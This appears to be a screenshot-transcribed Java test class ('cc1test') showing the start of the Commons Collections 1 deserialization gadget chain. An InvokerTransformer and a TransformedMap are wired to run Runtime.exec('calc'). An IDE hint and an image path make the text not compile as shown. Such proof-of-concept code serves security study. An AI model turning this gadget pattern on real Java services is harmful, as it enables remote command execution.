 public class cc1test implements Serializable{
public static void main(String[] args) throws Exception {
// Runtime.getRuntime().exec("calc");
InvokerTransformer in = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"});
Runtime run = Runtime.getRuntime();
TransformedMap tmp = (TransformedMap) TransformedMap.decorate(new java.util.HashMap(),in, in);
tmp.put(run,run);
}